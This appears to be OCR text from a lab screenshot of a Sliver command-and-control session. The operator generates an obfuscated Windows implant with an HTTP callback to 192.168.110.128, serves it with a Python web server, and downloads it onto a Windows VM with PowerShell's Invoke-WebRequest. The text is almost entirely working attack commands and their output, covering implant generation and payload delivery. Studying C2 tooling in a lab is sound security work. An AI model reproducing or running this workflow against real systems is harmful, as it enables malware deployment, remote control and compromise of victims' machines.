 root@attack: /opt/sliver
Unpacking assets ...
SLIVER
All hackers gain first strike
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.110.128 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 36s
[*] Implant saved to /opt/sliver/INTENSE_ATTRACTION.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
==================== ============== ========== =============== ============ ============================= =======
INTENSE_ATTRACTION session sliver windows/amd64 EXECUTABLE [1] https://192.168.110.128 false
[server] sliver > exit
root@attack:/opt/sliver# cd /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.110.129 - - [30/Nov/2023 21:36:06] "GET /INTENSE_ATTRACTION.exe HTTP/1.1" 200 -
WindowsVM - VMware Workstation
File Edit View VM Tabs Help
WindowsVM
Recycle Bin
Downloads
Downloads Search Downloads
New Details
Date modified
11/30/2023 12:46 PM
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> IWR -Uri http://192.168.110.128/INTENSE_ATTRACTION.exe -Outfile C:\Users\User\Downloads\INTENSE_
ATTRACTION.exe
PS C:\Windows\system32>
Windows 11 Enterprise Evaluation
Windows License valid for 90 days
Build 22621.ni_release.220506-1250
1
63°F
Partly sunny
Search
1:37 PM
11/30/2023
Saving state... 93%